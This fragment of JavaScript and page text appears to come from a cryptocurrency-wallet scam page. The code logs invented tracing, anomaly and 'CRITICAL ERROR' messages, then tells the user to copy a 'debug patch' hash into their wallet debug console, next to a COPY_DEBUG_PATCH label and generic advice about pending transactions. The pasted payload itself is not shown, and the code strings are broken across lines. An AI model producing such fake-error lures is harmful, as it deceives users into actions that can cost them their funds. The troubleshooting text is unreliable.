
  console.log("%c[TRACING] contract_logi
c...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x3654fd
b8 inside Async error");

  console.error("CRITICAL ERROR: Manual patc
h required for Async error");

  console.log("%c[FIX]: Copy this hash to wa
llet debug console.", "color:#10b981;font-we
ight:bold;");

}, 1800);
COPY_DEBUG_PATCH
A transaction that stays pending for too long is often a
sign of a low gas price setting. When gateway fails to
process a request, it is usually due to a stale connection
error 500. Experts suggest clearing your browser’s